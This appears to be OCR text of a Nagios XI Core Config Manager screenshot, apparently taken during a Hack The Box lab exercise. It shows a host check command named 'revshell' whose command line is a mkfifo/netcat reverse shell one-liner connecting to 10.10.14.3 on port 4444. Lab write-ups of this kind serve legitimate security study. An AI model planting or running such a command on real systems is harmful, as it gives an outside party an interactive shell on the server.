 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php#
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Host Management
Common Settings Check Settings Alert Settings Misc Settings
Host Name *
localhost
Alias
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 0
Manage Host Groups 0
Active
Check command
revshell
Command view
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc
10.10.14.3 4444 >/tmp/f
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel